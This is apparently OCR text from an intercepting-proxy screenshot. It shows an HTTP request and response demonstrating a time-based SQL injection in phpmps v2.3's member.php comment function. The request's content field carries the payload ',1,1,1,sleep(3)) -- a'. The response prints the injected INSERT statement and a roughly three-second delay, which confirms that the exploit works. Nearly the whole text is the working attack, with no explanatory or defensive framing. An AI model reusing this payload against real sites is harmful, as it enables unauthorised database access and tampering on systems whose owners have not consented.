 Request
Raw Params Headers Hex
POST /phpmps_v2.3_build150302_utf8/upload/member.php?act=comment
HTTP/1.1
Host: 10.2.87.169
Proxy-Connection: keep-alive
Content-Length: 34
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://10.2.87.169
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=outlife5kpcu0uihu926ti4jv0
id=1&content=,1,1,1,sleep(3)) -- a
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 Apr 2015 09:37:30 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 203
string(185) "INSERT INTO phpmps_comment (infoid,userid,username,content,postdate,is_check,ip) VALUES
('1','9','lanlan111&amp;quot;&amp;#039;\',',1,1,1,sleep(3)) -- a','1428399450','0','10.2.87.169')"
? < + > insert 1 match
546 bytes | 3,032 millis